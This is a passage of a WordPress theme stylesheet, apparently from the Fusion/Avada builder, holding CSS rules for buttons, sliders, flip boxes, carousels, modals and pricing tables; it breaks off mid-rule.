.fusion-button.button-darkgray.wpcf7-submit:focus .button-icon-divider-right,
.button.darkgray:focus .button-icon-divider-right,
.fusion-button.button-darkgray:active .button-icon-divider-right,
.fusion-button.button-darkgray.wpcf7-submit:active .button-icon-divider-right,
.button.darkgray:active .button-icon-divider-right {
  border-color: #434c50;
}
.no-cssgradients .fusion-button.button-darkgray:hover,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:hover,
.no-cssgradients .button.darkgray:hover,
.no-cssgradients .fusion-button.button-darkgray:focus,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:focus,
.no-cssgradients .button.darkgray:focus,
.no-cssgradients .fusion-button.button-darkgray:active,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit:active,
.no-cssgradients .button.darkgray:active {
  background-color: #9e9e9e;
}
.no-cssgradients .fusion-button.button-darkgray,
.no-cssgradients .fusion-button.button-darkgray.wpcf7-submit,
.no-cssgradients .button.darkgray {
  background-color: #c0c0c0;
}
.fusion-button.button-darkgray.button-3d.button-small,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small,
.button.darkgray.button-3d.button-small {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-small:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-small:active,
.button.darkgray.button-3d.button-small:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 4px 4px 2px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium,
.button.darkgray.button-3d.button-medium {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 3px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-medium:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-medium:active,
.button.darkgray.button-3d.button-medium:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 5px 5px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large,
.button.darkgray.button-3d.button-large {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 4px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-large:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-large:active,
.button.darkgray.button-3d.button-large:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 1px 0px #434c50, 1px 6px 6px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge,
.button.darkgray.button-3d.button-xlarge {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 5px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-button.button-darkgray.button-3d.button-xlarge:active,
.fusion-button.button-darkgray.wpcf7-submit.button-3d.button-xlarge:active,
.button.darkgray.button-3d.button-xlarge:active {
  -webkit-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0px 1px 0px #ffffff, 0px 2px 0px #434c50, 1px 7px 7px 3px rgba(0, 0, 0, 0.3);
}
.fusion-checklist {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 10px;
}
.fusion-checklist .fusion-li-item {
  margin-bottom: 11px;
}
.fusion-checklist .icon-wrapper {
  display: table;
  float: left;
}
.fusion-checklist .fusion-li-icon {
  display: table-cell;
  vertical-align: middle;
  text-align: center;
}
.fusion-checklist .size-small {
  font-size: 13px;
  line-height: 21px;
}
.fusion-checklist .size-small .icon-wrapper {
  float: left;
  margin-right: 9px;
  height: 21px;
  width: 21px;
}
.fusion-checklist .size-small .fusion-li-item-content {
  display: block;
  margin-left: 30px;
}
.fusion-checklist .size-small .circle-yes {
  font-size: 10px;
}
.fusion-checklist .size-medium {
  font-size: 18px;
  line-height: 35px;
}
.fusion-checklist .size-medium .icon-wrapper {
  margin-right: 15px;
  height: 35px;
  width: 35px;
}
.fusion-checklist .size-medium .fusion-li-item-content {
  display: block;
  margin-left: 50px;
}
.fusion-checklist .size-large {
  font-size: 40px;
  line-height: 70px;
}
.fusion-checklist .size-large .icon-wrapper {
  margin-right: 25px;
  height: 70px;
  width: 70px;
}
.fusion-checklist .size-large .fusion-li-item-content {
  display: block;
  margin-left: 95px;
}
.fusion-checklist .circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  background-color: #333333;
  color: #fff;
  text-align: center;
}
.fusion-clients-slider {
  margin-bottom: 55px;
  height: auto;
}
.fusion-column {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-column-last {
  clear: right;
  zoom: 1;
}
.fusion-column-last:before,
.fusion-column-last:after {
  content: " ";
  display: table;
}
.fusion-column-last:after {
  clear: both;
}
.fusion-content-boxes {
  margin-bottom: 60px;
}
.fusion-content-boxes .fusion-column {
  margin-bottom: 20px;
}
.fusion-content-boxes .heading {
  overflow: hidden;
  margin-bottom: 15px;
}
.fusion-content-boxes .heading .heading-link:hover .content-box-heading {
  color: #a0ce4e;
}
.fusion-content-boxes .heading .heading-link:hover .fontawesome-icon {
  background-color: #a0ce4e;
  border-color: #a0ce4e;
}
.fusion-content-boxes .heading .content-box-heading {
  margin: 0;
}
.fusion-content-boxes .content-container .read-more {
  display: block;
  margin-top: 18px;
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon {
  display: table;
  width: auto;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .heading-link,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .heading-link {
  display: block;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .icon,
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .image,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .image {
  display: table-cell;
  vertical-align: middle;
  float: none;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon img,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon img {
  margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  display: block;
  float: none;
  margin-right: 10px;
}
.fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .content-box-heading,
.fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .content-box-heading {
  display: table-cell;
  vertical-align: middle;
  line-height: normal;
}
.fusion-content-boxes.content-boxes-icon-with-title .content-container .read-more,
.fusion-content-boxes.content-boxes-icon-on-side .content-container .read-more {
  /* General styles in base.less */
}
.fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 45px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .icon {
  margin-bottom: 5px;
}
.fusion-content-boxes.content-boxes-icon-on-top .heading .fontawesome-icon {
  display: block;
  float: none;
  margin: 0 auto;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-on-top .content-container,
.fusion-content-boxes.content-boxes-icon-on-top .read-more {
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed {
  overflow: visible;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-wrapper-boxed {
  overflow: visible;
  padding: 50px 18px 18px 18px;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading {
  overflow: visible;
  position: relative;
  text-align: center;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .fontawesome-icon {
  display: block;
  position: absolute;
  left: 50%;
  top: -80px;
  float: none;
  margin-left: -32px;
  height: 64px;
  width: 64px;
  line-height: 64px;
  font-size: 24px;
}
.fusion-content-boxes.content-boxes-icon-boxed .heading .image {
  display: block;
  position: absolute;
  left: 50%;
}
.fusion-content-boxes.content-boxes-icon-boxed .content-container,
.fusion-content-boxes.content-boxes-icon-boxed .read-more {
  text-align: center;
}
.fusion-counters-circle {
  margin-bottom: 20px;
  text-align: center;
}
.fusion-counters-circle .counter-circle-wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
  margin-right: 15px;
  vertical-align: middle;
  height: 220px;
  width: 220px;
  text-align: center;
}
.fusion-counters-circle .counter-circle {
  position: relative;
  height: 220px;
  width: 220px;
  text-align: center;
  line-height: 220px;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle .fontawesome-icon {
  float: none;
  margin: 0;
  font-size: 50px;
}
.fusion-counters-circle .counter-circle canvas {
  position: absolute;
  left: 0;
  top: 0;
}
.fusion-counters-circle :last-child {
  margin-right: 0;
}
.fusion-counters-box.row {
  margin-left: -7px;
  margin-right: -7px;
}
.fusion-counters-box .fusion-counter-box {
  padding: 0 7px;
  margin-bottom: 7px;
  text-align: center;
}
.fusion-counters-box .fusion-counter-box .counter-box-container {
  padding: 20px 20px;
}
.fusion-counters-box .fusion-counter-box .counter-box-border {
  border: 1px solid #e5e4e3;
}
.fusion-counters-box .content-box-counter {
  color: #a0ce4e;
  font-size: 50px;
  line-height: 50px;
}
.fusion-counters-box .counter-box-icon {
  float: none;
  margin-top: -8px;
  vertical-align: middle;
  color: inherit;
}
.fusion-dropcap {
  position: relative;
  top: 4px;
  float: left;
  margin-right: 6px;
  padding: 0;
  line-height: 52px;
  color: #a0ce4e;
  font-size: 60px;
  text-transform: uppercase;
}
.fusion-dropcap.dropcap-boxed {
  height: 51px;
  width: 51px;
  -webkit-border-radius: 8px;
  -moz-border-radius: 8px;
  border-radius: 8px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
  color: #fff;
  font-size: 45px;
  text-align: center;
  text-shadow: 1px -1px 1px rgba(0, 0, 0, 0.35);
}
.fusion-flexslider {
  position: relative;
  margin-bottom: 0px;
  padding: 0;
  background-color: transparent;
  overflow: hidden;
}
.fusion-flexslider .slides,
.fusion-flexslider .flex-control-nav,
.fusion-flexslider .flex-direction-nav {
  z-index: 100;
  margin: 0;
  padding: 0;
  list-style: none;
}
.fusion-flexslider .slides {
  overflow: hidden;
}
.fusion-flexslider .slides li {
  display: none;
}
.fusion-flexslider .slides img {
  display: block;
  width: 100%;
}
.fusion-flexslider .flex-control-nav {
  position: absolute;
  bottom: 0;
  width: 100%;
  text-align: center;
}
.fusion-flexslider .flex-direction-nav a {
  z-index: 100;
  position: absolute;
  top: 50%;
  overflow: hidden;
  margin: -20px 0 0;
  width: 30px;
  height: 30px;
  text-align: center;
  line-height: 30px;
  background-color: rgba(0, 0, 0, 0.5);
  background-repeat: no-repeat;
  cursor: pointer;
  opacity: 0;
  font-size: 14px;
  font-weight: normal;
  font-family: IcoMoon;
  -webkit-font-smoothing: none;
  color: #fff;
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -o-transition: opacity all .3s ease;
  transition: opacity all .3s ease;
}
.fusion-flexslider .flex-direction-nav .flex-next {
  right: 0px;
}
.fusion-flexslider .flex-direction-nav .flex-prev {
  left: 0px;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next,
.fusion-flexslider:hover .flex-direction-nav .flex-prev {
  opacity: 0.8;
}
.fusion-flexslider:hover .flex-direction-nav .flex-next:hover,
.fusion-flexslider:hover .flex-direction-nav .flex-prev:hover {
  opacity: 1;
}
.fusion-flexslider:hover .flex-direction-nav .flex-disabled {
  display: none;
  opacity: 0;
  cursor: default;
}
.fusion-flexslider.flexslider-attachments {
  overflow: visible;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -55px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-attachments .flex-direction-nav a:before {
  color: #fff;
}
.fusion-flexslider.flexslider-attachments .flex-control-thumbs li {
  width: 60px;
  margin: 5px;
  float: none;
}
.fusion-flexslider.flexslider-default .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 60px;
  height: 60px;
  margin-top: -30px;
  text-align: center;
  line-height: 60px;
  font-size: 30px;
}
.fusion-flexslider.flexslider-posts .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts .slide-excerpt {
  position: absolute;
  bottom: 20%;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts .slide-excerpt p {
  color: #FFF;
  background: rgba(0, 0, 0, 0.8);
  padding: 15px 15px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .flex-direction-nav a {
  background-color: rgba(0, 0, 0, 0.5);
  width: 30px;
  height: 30px;
  margin-top: -15px;
  text-align: center;
  line-height: 30px;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 5%;
  width: 30%;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  background: rgba(0, 0, 0, 0.7);
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt .excerpt-container {
  overflow: hidden;
  height: 100%;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 {
  color: #fff;
  padding: 10px 15px;
  margin: 0;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt h2 a {
  color: #fff;
}
.fusion-flexslider.flexslider-posts-with-excerpt .slide-excerpt p {
  color: #fff;
  padding: 15px 15px;
}
.flexslider-attachments .flex-control-nav {
  position: relative;
  margin-top: 10px;
}
.post-slideshow {
  margin-bottom: 30px;
}
.fusion-flip-boxes {
  margin-bottom: 25px;
}
.fusion-flip-box {
  position: relative;
  z-index: 1;
  padding: 0;
  margin: 0;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
}
.fusion-flip-box .flip-box-inner-wrapper {
  position: relative;
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-front,
.fusion-flip-box .flip-box-back {
  -webkit-perspective: 600px;
  -moz-perspective: 600px;
  -ms-perspective: 600px;
  perspective: 600px;
  padding: 27px 20px 27px 20px;
  text-align: center;
  -webkit-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -o-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  transform-style: preserve-3d;
  webkit-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  -moz-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0s !important;
  -o-transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
  transition: all 0.4s cubic-bezier(0.2, 0.85, 0.4, 1.275) 0 !important;
}
.fusion-flip-box .flip-box-front {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box .flip-box-back {
  position: absolute;
  left: 0;
  top: 0;
  height: auto;
  width: 100%;
  -webkit-transform: rotateY(-180deg);
  -moz-transform: rotateY(-180deg);
  -ms-transform: rotateY(-180deg);
  -o-transform: rotateY(-180deg);
  transform: rotateY(-180deg);
  z-index: -1;
}
.fusion-flip-box .flip-box-back .fusion-button {
  display: block;
  margin: 20px auto 0 auto;
}
.fusion-flip-box.hover .flip-box-back {
  -webkit-transform: rotateY(0deg);
  -moz-transform: rotateY(0deg);
  -ms-transform: rotateY(0deg);
  -o-transform: rotateY(0deg);
  transform: rotateY(0deg);
  z-index: 10;
}
.fusion-flip-box.hover .flip-box-front {
  z-index: -1;
  -webkit-transform: rotateY(180deg);
  -moz-transform: rotateY(180deg);
  -ms-transform: rotateY(180deg);
  -o-transform: rotateY(180deg);
  transform: rotateY(180deg);
}
.fusion-flip-box.hover .flip-box-front .flip-box-grafix i:before {
  display: none;
}
.fusion-flip-box .flip-box-grafix {
  display: table;
  margin: 0 auto;
  margin-bottom: 10px;
}
.fusion-flip-box .flip-box-circle {
  height: 64px;
  width: 64px;
  border: 1px solid;
  border-radius: 50%;
}
.fusion-flip-box .flip-box-circle i {
  display: table-cell;
  vertical-align: middle;
  font-size: 24px;
}
.fusion-flip-box .flip-box-no-circle i {
  font-size: 60px;
}
.fusion-flip-box .flip-box-heading {
  margin-bottom: 15px;
}
.fusion-flip-box .flip-box-heading.without-text {
  margin-bottom: 0;
}
.fusion-flip-box .flip-box-heading-back {
  margin-bottom: 15px;
  font-size: 14px;
  text-transform: uppercase;
}
.fusion-flip-box .finished-animating {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  transition: none !important;
  -webkit-animation: none !important;
  -moz-animation: none !important;
  -o-animation: none !important;
  animation: none !important;
}
.fontawesome-icon {
  display: inline-block;
  float: left;
  margin-right: 10px;
}
.fontawesome-icon.circle-yes {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -moz-background-clip: inherit;
  -webkit-background-clip: inherit;
  background-clip: inherit;
  border-width: 1px;
  border-style: solid;
  background-color: #333333;
  color: #fff;
  text-align: center;
  margin-top: 2px;
}
.fontawesome-icon.size-large {
  font-size: 40px;
}
.fontawesome-icon.size-large.circle-yes {
  width: 70px;
  height: 70px;
  line-height: 70px;
}
.fontawesome-icon.size-medium {
  font-size: 18px;
}
.fontawesome-icon.size-medium.circle-yes {
  width: 35px;
  height: 35px;
  line-height: 35px;
}
.fontawesome-icon.size-small {
  font-size: 10px;
}
.fontawesome-icon.size-small.circle-yes {
  width: 18px;
  height: 18px;
  line-height: 18px;
}
.fontawesome-icon.circle-no.size-large {
  margin-top: 2px;
}
.fontawesome-icon.circle-no.size-medium {
  margin-top: 3px;
}
.fontawesome-icon.circle-no.size-small {
  margin-top: 5px;
}
.fusion-google-map img {
  max-width: none;
}
.fusion-google-map .fusion-info-box {
  padding: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
  background-color: #a0ce4e;
  color: #fff;
  font-size: 13px;
}
.fusion-highlight {
  padding: 0.1em 0.3em;
  line-height: 1.7em;
}
.fusion-highlight.rounded {
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
.fusion-highlight.dark {
  color: #ccc;
}
.fusion-imageframe {
  display: inline-block;
  z-index: 1;
  position: relative;
  max-width: 100%;
}
.fusion-imageframe.element-bottomshadow:before,
.fusion-imageframe.element-bottomshadow:after {
  opacity: 0.4;
}
.fusion-imageframe.element-bottomshadow img {
  margin: 0;
}
/* bottom shadow classes in taglinebox.less */
@media (min-width: 768px) {
  .imageframe-align-center {
    text-align: center;
  }
}
.fusion-image-carousel {
  overflow: hidden;
  margin-bottom: 40px;
  padding: 0;
  height: auto;
}
.es-carousel-wrapper {
  overflow: hidden;
  position: relative;
  padding: 0;
  background: transparent;
}
.es-carousel-wrapper .es-carousel {
  overflow: hidden;
}
.es-carousel-wrapper .es-carousel ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.es-carousel-wrapper .es-carousel ul li {
  display: block;
  float: left;
  padding: 0;
}
.es-carousel-wrapper .es-carousel ul li .image {
  margin-bottom: 0;
  text-align: center;
  visibility: hidden;
}
.es-carousel-wrapper .es-carousel ul li > a {
  display: block;
}
.es-carousel-wrapper .es-carousel ul li img {
  vertical-align: middle;
  margin: 0 auto;
}
.es-carousel-wrapper .es-nav .es-nav-prev,
.es-carousel-wrapper .es-nav .es-nav-next {
  text-align: center;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before,
.es-carousel-wrapper .es-nav .es-nav-next:before {
  display: block;
  position: relative;
  line-height: 29px;
  font-size: 14px;
  color: #fff;
  font-family: IcoMoon;
}
.es-carousel-wrapper .es-nav .es-nav-prev:before {
  content: '\f104';
}
.es-carousel-wrapper .es-nav .es-nav-next:before {
  content: '\f105';
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel {
  padding-left: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li {
  margin-right: 13px;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li .image {
  height: 118px;
  width: 159px;
  line-height: normal;
}
.es-carousel-wrapper.fusion-carousel-small .es-carousel ul li img {
  max-height: 115px;
  border: 1px solid #e9eaee;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: 138px;
  width: 180px;
  line-height: 138px;
}
.es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: normal;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel,
.picture-size-auto .es-carousel-wrapper .es-carousel {
  padding-left: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li {
  margin-right: 13px;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li .image,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li .image {
  height: auto;
  width: 159px;
  line-height: auto;
}
.simple-products-slider-variable .es-carousel-wrapper .es-carousel ul li img,
.picture-size-auto .es-carousel-wrapper .es-carousel ul li img {
  max-height: none;
  border: 1px solid #e9eaee;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel {
  padding-left: 44px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li {
  margin-right: 44px;
  height: 100%;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image {
  height: auto;
  width: 180px;
  line-height: 138px;
}
.picture-size-auto .es-carousel-wrapper.fusion-carousel-large .es-carousel ul li .image .image-extras-content {
  line-height: initial;
}
.modal-dialog {
  margin-top: 60px;
}
.fusion-modal .modal-header {
  min-height: 54px;
}
.fusion-modal .modal-title {
  font-family: 'MuseoSlab500Regular', arial, helvetica, sans-serif;
}
.fusion-modal .close {
  font-size: 30px;
  margin-top: -5px;
}
.fusion-modal .fusion-separator {
  width: 100% !important;
}
.fusion-person .person-shortcode-image-wrapper {
  text-align: center;
}
.fusion-person .person-imgage-container {
  display: inline-block;
  z-index: 1;
  max-width: 100%;
}
.fusion-person .person-imgage-container.glow {
  -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 3px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-imgage-container.dropshadow {
  -webkit-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  -moz-box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
  box-shadow: 2px 3px 7px rgba(0, 0, 0, 0.3);
}
.fusion-person .person-desc {
  margin-top: 25px;
}
.fusion-person .person-desc .person-author {
  display: table;
  width: 100%;
}
.fusion-person .person-desc .person-author .person-author-wrapper,
.fusion-person .person-desc .person-author .fusion-social-networks {
  display: table-cell;
  vertical-align: middle;
  float: none;
  width: 50%;
}
.fusion-person .person-desc .person-author .person-author-wrapper {
  font-family: 'MuseoSlab500Regular';
}
.fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: right;
}
.fusion-person .person-desc .person-author .fusion-social-networks a:first-child {
  margin-left: 0;
}
.fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-bottom: 10px;
  margin-right: 0;
  margin-left: 20px;
}
.fusion-person .person-desc .person-author .boxed-icons a {
  margin-left: 10px;
}
.fusion-person .person-desc .person-author .person-name,
.fusion-person .person-desc .person-author .person-title {
  display: block;
}
.fusion-person .person-content {
  margin-top: 25px;
}
.fusion-popover {
  cursor: pointer;
  color: #a0ce4e;
}
.popover {
  padding: 0;
}
.fusion-pricing-table {
  margin: 0 0 20px 0;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table * {
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.fusion-pricing-table .panel {
  overflow: hidden;
  margin: 0;
  background-color: #ffffff;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-heading {
  padding: 15px 15px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-bottom: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .panel-heading h3 {
  margin: 0;
}
.fusion-pricing-table .panel-body {
  padding: 15px;
  background-color: #f8f8f8;
  text-align: center;
}
.fusion-pricing-table .panel-body .price .currency {
  position: relative;
  color: #505050;
}
.fusion-pricing-table .panel-body .price .currency.pos-right {
  top: 0;
  margin-left: -12px;
  font-size: 32px;
}
.fusion-pricing-table .panel-body .price .integer-part {
  display: inline;
  font-weight: bold;
  color: #a0ce4e;
  line-height: normal;
}
.fusion-pricing-table .panel-body .price .decimal-part {
  position: relative;
  font-weight: bold;
  color: #a0ce4e;
}
.fusion-pricing-table .panel-body .price .time {
  position: relative;
  margin-left: -12px;
  font-style: italic;
  color: #888888;
}
.fusion-pricing-table .panel-body .price .time.pos-right {
  display: block;
}
.fusion-pricing-table .list-group {
  margin: 0;
  padding: 0;
}
.fusion-pricing-table .list-group-item {
  display: block;
  position: relative;
  padding: 15px;
  background: none;
  border-radius: 0;
  border-top: 1px solid #e5e4e3;
  text-align: center;
}
.fusion-pricing-table .list-group-item:last-child {
  border-bottom: 1px solid #e5e4e3;
}
.fusion-pricing-table .panel-footer {
  padding: 15px;
